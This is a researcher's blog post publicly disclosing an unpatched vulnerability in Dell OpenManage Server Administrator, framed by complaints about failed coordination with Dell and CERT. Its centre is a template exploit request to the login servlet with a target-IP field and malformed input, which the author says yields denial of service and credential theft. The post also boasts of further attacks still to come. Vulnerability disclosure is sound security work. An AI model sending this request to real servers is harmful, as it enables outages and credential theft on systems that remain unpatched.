
Denial of Service / Amplification, External DNS / Service Interaction, Credential Theft….
This is just the code / PoC / concept for basic exploitation. I’ll be putting together a *very* detailed exploit chain and all the nasty ways this demonstrates fatal flaws in modern web application design. I’ll be uploading the paper and linking the detail here. Still unfixed by Dell, still active… and the concept / attack still makes me one of the biggest DoS threats on Earth.

Preface
I am personally not a fan of posterizing or publicly dropping unpatched 0-days…. but after years of hunting bug and exploiting systems at scale, you get a little tired of the PSIRT and CVE runaround. HOWEVER, I’m not just going to publicly disclose this vulnerability because that wouldn’t be much fun. Once in a while, I like showing off some of my nasty work and tricks. If I have to sit here and type this up to make Dell Technologies fix this… I am going to make it something I enjoy. I’m going to show you something you’ve likely never seen before.
You may not be familiar with my previous work against Dell & Dell Technologies, but I will catch you up quickly.

I have been actively exploiting and disclosing vulnerabilities against their enterprise products and hardware for years. I’m no slouch.. in fact, right now I am their #1 publicly acknowledged researcher. (2021 & Lifetime, Company and Individual) I also occupy that spot for 2022 with no plans to reliniquish the throne.
Security Acknowledgments | Dell US
Last year, I disclosed a vulnerability known as BALLOONHEAD to Dell Technologies. (Sept 10th, 2021) The vulnerability was disclosed as a highly impactful DDoS / DOS / External DNS Interaction / Credential Theft / CSRF / Hijacking. After many attempts to coordinate responsibly, including an entirely useless interaction with CERT… here we are:
BALLOONHEAD DISCLOSURE ATTEMPTS – How I waste my free time.

The problem with this approach is simple. The vendor isn’t going to do anything. The punts the problem back to the CVE authority (vendor)…. who is seemingly unable to execute or understand simple web attacks and blended vectors. CERT is essentially impotent. This process is broken.
At some point, you’re left scratching your head about who exactly is judging what is a vulnerability… even beyond that.. what recourse are you left with as a responsible researcher: Public Disclosure.
Simple Exploit Code and Public Disclosure (PoC or GTFO)
I’m going to lead with the exploit as I disclosed to Dell Technologies on 9/10/2021 directly.
Simple PoC Exploit Code:

POST /LoginServlet?flag=true&managedws=false HTTP/1.1
Host:
User-Agent:
Connection: close
manuallogin=true&targetmachine=(TARGETIP)&user=(MALFORMEDINPUT)
&application=omsa&ignorecertificate=1

The paper is rough, not edited.. but this is absolutely reproduceable with minimal effort. Setup a BURP COLLABORATOR session for yourself!
Software Link: https://www.dell.com/support/home/en-ie/product-support/product/openmanage-server-administrator-v10.2.0.0
Next up: I can intercept & decrypt your passwords, DOS at scale, bypass firewall rules, VLAN controls, and attack shielded subnets.
Stay tuned.